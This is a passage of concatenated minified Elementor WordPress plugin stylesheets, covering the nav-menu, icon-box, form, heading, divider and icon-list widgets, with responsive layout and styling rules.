20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:hide-scroll .3s backwards;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}
</file>
<file: css/widget-icon-box.min.css>
.elementor-widget-icon-box .elementor-icon-box-wrapper{display:flex;flex-direction:column;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-icon-box.elementor-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}@media (min-width:-1){.elementor-widget-icon-box.elementor-widescreen-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-widescreen-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-widescreen-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-widescreen-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:-1){.elementor-widget-icon-box.elementor-laptop-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-laptop-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-laptop-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-laptop-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}.elementor-widget-icon-box.elementor-tablet_extra-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-tablet_extra-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-tablet_extra-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-tablet_extra-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:1024px){.elementor-widget-icon-box.elementor-tablet-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-tablet-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-tablet-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-tablet-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:-1){.elementor-widget-icon-box.elementor-mobile_extra-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-mobile_extra-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile_extra-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-mobile_extra-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-mobile-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-mobile-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}
</file>
<file: css/widget-form.min.css>
/*! pro-elements - v3.29.0 - 19-05-2025 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{align-items:center;display:flex;flex-wrap:nowrap;font-size:13px;justify-content:space-between;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{align-items:center;display:flex;flex-basis:0;flex-direction:column;justify-content:center;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;position:relative;width:100%}.e-form__indicators__indicator__progress__meter{background-color:var(--e-form-steps-indicator-progress-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);color:var(--e-form-steps-indicator-progress-meter-color);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;text-align:right;transition:width .1s linear;width:var(--e-form-steps-indicator-progress-meter-width,0)}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);color:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{background-color:initial;color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{align-items:center;border-style:solid;border-width:1px;display:flex;font-size:var(--e-form-steps-indicator-icon-size);height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;overflow:hidden;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{height:auto;width:var(--e-form-steps-indicator-icon-size)}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{align-items:center;border-style:solid;border-width:1px;display:flex;height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{background-color:#babfc5;height:var(--e-form-steps-divider-width);width:100%}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{font-size:11px;inset-inline-end:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}.elementor-select-wrapper .select-caret-down-wrapper svg{aspect-ratio:unset;display:unset;width:1em;fill:currentColor;overflow:visible}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;content:"";height:1em;width:1em}
</file>
<file: css/widget-heading.min.css>
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: css/widget-divider.min.css>
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: css/widget-icon-list.min.css>
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-start .elementor-icon-list-item,.elementor-widget.elementor-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-align-end .elementor-icon-list-item,.elementor-widget.elementor-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-start .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-widescreen-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-widescreen-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-start .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-laptop-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-laptop-align-end .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-laptop-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-start .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-tablet_extra-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-tablet_extra-align-end .elementor-icon-list-items{justify-content:end}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-start .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-tablet-align-start .elementor-inline-items{justify-content:start}.elementor-widget.elementor-tablet-align-end .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-end .elementor-icon-list-item 